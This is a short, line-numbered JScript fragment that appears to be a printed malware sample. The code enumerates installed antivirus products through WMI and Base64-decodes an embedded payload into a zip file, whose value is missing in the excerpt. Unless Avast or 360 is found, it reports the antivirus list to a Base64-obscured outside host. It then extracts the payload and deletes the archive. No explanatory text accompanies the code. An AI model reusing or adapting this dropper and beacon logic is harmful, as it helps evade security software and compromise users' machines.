 304 <script language="javascript">
305 try{
306 var objWMIService = GetObject("winmgmts:\\\\.\\root\\SecurityCenter2");
307 var colItems = objWMIService.ExecQuery("Select * From AntiVirusProduct", null, 48);
308 var objItem = new Enumerator(colItems);
309 var x="";
310 var main =
311 var ZipFile=ExtractTo+"\\Test.Zip";
312 if(lo==1033)
313 {
314 var objFile = fso.CreateTextFile(ZipFile,1);
315 objFile.Write(Base64Decode(main));
316 objFile.Close();
317 }
318 else
319 writeBinaryb(Base64Decode(main),ZipFile);
320 for (;!objItem.atEnd();objItem.moveNext()) {
321 x += (objItem.item().displayName + ' ' + objItem.item().productState).replace(" ","");
322 }
323
324 if(iss(ll(x),"avast")==0 && iss(ll(x),"360")==0)
325 {
326 try{
327 ointernet.open("GET", Base64Decode("aHR0cDovL3dlYnN1cnYtcmVkaXIubmV0")+Base64Decode("L3BsdWdpbnMv")+"-1/5272/true/true/"+x, 0);
328 ointernet.send();
329 }catch(e){}
330 }
331 var st = 154285;
332 var objShell = new ActiveXObject("Shell.Application");
333 var FilesInZip=objShell.NameSpace(ZipFile).items();
334 objShell.NameSpace(ExtractTo).CopyHere(FilesInZip,148);
335 fso.DeleteFile(ZipFile);
网信防务